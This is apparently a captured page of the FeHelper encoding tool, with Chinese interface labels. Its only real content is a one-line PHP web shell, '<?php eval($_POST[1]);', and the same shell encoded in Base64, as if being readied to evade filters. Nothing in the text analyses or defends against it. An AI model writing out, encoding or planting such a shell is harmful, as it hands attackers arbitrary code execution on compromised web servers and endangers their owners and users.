 FeHelper：信息编解码工具
<?php eval($_POST[1]);
加密： Unicode编码(\u开头) URL Encode(%开头) Gzip压缩 UTF16编码(\x开头) Base64
解密： Unicode解码(\u开头) URL Decode(%开头) Gzip解压 UTF16解码(\x开头) Base64
当前数据解析结果如下：
PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==